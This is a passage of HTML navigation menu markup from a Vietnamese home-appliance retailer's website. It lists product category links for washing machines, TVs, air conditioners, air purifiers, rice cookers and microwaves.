<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/ai/">AI</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Khối lượng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/duoi-8kg-2-3-nguoi/">Dưới 8kg (2-3 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-8kg-9kg-3-5-nguoi/">Từ 8-9kg (3-5 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-9-5-10kg-5-7-nguoi/">Từ 9.5-10kg (5-7 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tren-10kg-tren-7-nguoi/">Trên 10kg (trên 7 người)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-giat-hap-say/">Tủ giặt hấp sấy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-truoc/">Cửa trước</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-tren/">Cửa trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-dung/">Tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/may-giat-say/">Máy giặt sấy</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu lồng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/kieu-tu-dung/">Kiểu tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-dung/">Lồng đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-ngang/">Lồng ngang</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/addwash/">Addwash</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/twinwash-long-doi/">TwinWash - Lồng đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="TIVI" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tivi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TIVI</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sony/">Sony</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Màn hình</li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-32-inch-39-inch/">32-39"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-40-inch-49-inch/">40-49"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-50-inch-59-inch/">50-59"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-60-inch-69-inch/">60-69"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-70-inch-90-inch/">70-90''</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại tivi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-led-thuong/">TV LED thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/android-tv/">Android TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/smart-tv/">Smart TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/qled-tv/">QLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/oled-tv/">OLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-4k/">TV 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-8k/">TV 8K</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Độ phân giải</li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-8k/">Tivi 8K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-4k/">Tivi 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-full-hd/">Tivi Full HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-hd/">Tivi HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-2k/">Tivi 2k</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-google-assitant/">Trợ lý ảo Google Assitant</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-giong-noi/">Điều khiển giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tim-kiem-bang-giong-noi/">Tìm kiếm bằng giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/chieu-dien-thoai-len-tivi/">Chiếu điện thoại lên Tivi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-duoc-bang-dien-thoai/">Điều khiển được bằng điện thoại</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-bixby/">Trợ lý ảo Bixby</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/ket-noi-loa-qua-bluetooth/">Kết nối loa qua Bluetooth</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="ĐIỀU HÒA" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/dieu-hoa.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>ĐIỀU HÒA</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-daikin/">Daikin</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-nagakawa/">Nagakawa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất làm lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/9000-btu/">9000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/12000-btu/">12000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/18000-btu/">18000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/24000-btu/">24000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/tren-28000-btu/">Trên 28000BTU</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại điều hòa</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-inverter/">1 chiều Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-thuong/">1 chiều thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-inverter/">2 chiều inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-thuong/">2 chiều thường</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/duoi-15-m2/">Dưới 15 m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/15-20m2/">15 - 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/20-25m2/">20 - 25m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/25-30m2/">25 - 30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/30-35m2/">30-35m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/35-40m2/">35-40m2</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/loc-khong-khi/">Lọc không khí</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/dieu-khien-thong-minh/">Điều khiển thông minh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/che-do-ngay-dem/">Chế độ ngày/đêm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hen-gio-bat-tat/">Hẹn giờ bật/tắt</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/tu-khoi-dong-lai-khi-co-dien/">Tự khởi động lại khi có điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/thoi-gio-de-chiu/">Thổi gió dễ chịu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hoat-dong-sieu-em/">Hoạt động siêu êm</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="MÁY LỌC KHÔNG KHÍ" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-loc-khong-khi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY LỌC KHÔNG KHÍ</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5835"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hatari/">Hatari</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hitachi/">Hitachi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/tao-am/">Tạo ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/hut-am/">Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/bat-muoi/">Bắt muỗi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/su-dung-cho-xe-hoi/">Sử dụng cho xe hơi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-may-loc-khong-khi/loc-khong-khi/">Lọc không khí</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Diệt khuẩn</li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-hepa/">Bộ lọc Hepa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-khu-mui/">Bộ lọc khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/plasmacluster/">Plasmacluster</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="NỒI CƠM" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-com.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CƠM</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4119"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-kangaroo/">Kangaroo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-samsung/">Cuckoo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sunhouse/">Sunhouse</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-dien-tu/">Nồi điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-cao-tan/">Nồi cao tần</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-nap-roi/">Nồi nắp rời</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-lap-gai/">Nồi nắp gài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-doi/">Nồi đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/duoi-1-lit/">Dưới 1 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-1-lit-2-lit/">Từ 1 lít - 2 lít </a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít -3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-3-lit/">Trên 3 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/duoi-500w/">Dưới 500W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/500-700w/">500-700W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/tren-700w/">Trên 700W</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số người ăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/1-2-nguoi-duoi-1-lit/">1-2 người (Dưới 1 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/2-4-nguoi-1-15-lit/">2-4 người (1-15 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/4-6-nguoi-1-6-2-lit/">4-6 người (1.6 - 2 lít)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/tren-6-nguoi-tren-2-lit/">Trên 6 người (trên 2 lít)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công nghệ nấu</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/gia-nhiet-4-chieu/">Gia nhiệt 4 chiều</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/1d-toa-nhiet-tu-1-huong/">1D (tỏa nhiệt từ 1 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/2d-toa-nhiet-tu-2-huong/">2D (tỏa nhiệt từ 2 hướng)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-nghe-nau/3d-toa-nhiet-tu-3-huong/">3D (tỏa nhiệt từ 3 hướng)</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="LÒ NƯỚNG - LÒ VI SÓNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/lo-vi-song.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>LÒ NƯỚNG &#8211; LÒ VI SÓNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4121"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
